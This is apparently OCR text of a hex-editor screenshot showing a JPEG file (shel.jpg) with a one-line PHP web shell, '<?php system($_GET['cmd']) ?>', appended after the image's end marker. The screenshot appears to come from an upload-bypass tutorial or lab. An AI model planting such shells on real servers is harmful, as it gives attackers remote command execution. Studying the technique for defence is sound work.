 shell
PS
shel.jpg
shell.php
010 Editor - C:\Users\86135\Desktop\shell\shel.jpg
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 工具(T) 窗口(W)
hack.jpg 起始页 shel.jpg
编辑方式: 十六进制(H) 运行脚本 运行模板: JPG.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0860h: FA BF 9D 17 2B B3 B5 7A 3C 31 13 9C 64 35 18 47 ú¿..+³µz<1.œd5.G
0870h: 1E 3F E2 {86} 59 FF 00 93 E2 FE A7 F9 DC 4A 52 D9 .?â†Yÿ.“âþ§ùÜJRÙ
0880h: DB 7E 9C B6 D3 7D 21 F5 41 A4 CF 0F A3 43 4F 4F Û~œ¶Ó}!õA¤Ï.£COO
0890h: EB 10 8E 34 F9 66 CB C1 8F 0F 0F F0 FE C7 4F F9 ë.Ž4ùfËÁ...ðþÇOù
08A0h: AC 9C 5E 2D 9E 3E 3E 37 FF D1 93 C9 FD CC 5F F1 ¬œ^-ž>>7ÿÑ“ÉýÌ_ñ
08B0h: D9 FE ED 3E D7 5F B2 3E D7 F9 5F CD 9B 63 CE 5E Ùþí>×_²>×ù_Í›cÎ^
08C0h: FF 00 F7 C5 C2 8F 28 FB A3 FA 10 2D FE F5 47 FF ÿ.÷ÅÂ.(û£ú.-þõGÿ
08D0h: 00 1D 4F EE 9F A7 F7 9F DE 27 5F F2 3F 97 FC AE ..OîŸ§÷ŸÞ'_ò?—ü®
08E0h: 59 3E AB D1 FF D9 3C 3F 70 68 70 20 73 79 73 74 Y>«ÑÿÙ<?php syst
08F0h: 65 6D 28 24 5F 47 45 54 5B 27 63 6D 64 27 5D 29 em($_GET['cmd'])
0900h: 20 3F 3E ?>